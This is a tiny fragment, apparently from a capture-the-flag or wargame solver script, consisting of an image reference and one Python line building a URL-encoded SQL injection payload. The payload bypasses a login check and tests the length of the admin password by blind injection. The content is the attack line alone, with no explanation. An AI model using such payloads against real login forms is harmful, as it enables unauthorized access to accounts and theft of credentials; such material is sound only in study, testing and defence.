 param = f"?id=guest&pw=%27%20or%20id=%27admin%27%20and%20length(pw)%20=%20{length}%20%23"